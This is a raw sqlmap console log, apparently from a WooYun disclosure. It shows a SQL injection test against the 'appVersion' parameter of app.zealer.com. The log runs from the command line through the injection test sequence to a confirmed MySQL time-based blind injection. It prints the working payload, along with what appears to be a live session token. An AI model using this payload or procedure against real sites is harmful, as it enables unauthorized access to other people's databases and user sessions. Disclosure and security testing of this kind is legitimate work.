 C:\sqlmap1.0.4>sqlmap.py -r app.zealer.txt --proxy=http://127.0.0.1:8080/ -p appVersion
←[01;33m          _
 ___ ___| |_____ ___ ___  ←[01;37m{←[01;36m1.0.4.20#dev←[01;37m}←[01;33m
|_ -| . | |     | .'| . |
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   ←[0m←[4;37mhttp://sqlmap.org←[0m
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 10:50:43
[10:50:43] [INFO] parsing HTTP request from 'app.zealer.txt'
[10:50:43] [INFO] testing connection to the target URL
[10:50:43] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[10:50:44] [INFO] testing if the target URL is stable
[10:50:44] [INFO] target URL is stable
[10:50:45] [WARNING] heuristic (basic) test shows that GET parameter 'appVersion' might not be injectable
[10:50:45] [INFO] testing for SQL injection on GET parameter 'appVersion'
[10:50:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:50:47] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[10:50:48] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[10:50:49] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:50:50] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[10:50:51] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[10:50:52] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[10:50:53] [INFO] testing 'MySQL inline queries'
[10:50:53] [INFO] testing 'PostgreSQL inline queries'
[10:50:53] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[10:50:53] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[10:50:54] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:50:55] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[10:50:56] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[10:50:56] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[10:51:07] [INFO] GET parameter 'appVersion' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[10:51:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:51:35] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[10:51:38] [INFO] checking if the injection point on GET parameter 'appVersion' is a false positive
[10:51:54] [WARNING] it appears that the character '>' is filtered by the back-end server. You are strongly advised to rerun with the '--tamper=betwee
n'
GET parameter 'appVersion' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 95 HTTP(s) requests:
---
Parameter: appVersion (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: android=android&channel=004&page=1&token=g851pf9tvq62o7p1vhkggrmg06&appVersion=2.0.4') AND (SELECT * FROM (SELECT(SLEEP(5)))akMe) AND ('A
Brv'='ABrv
---
[10:51:59] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[10:51:59] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\output\app.zealer.com'
www.wooyun.org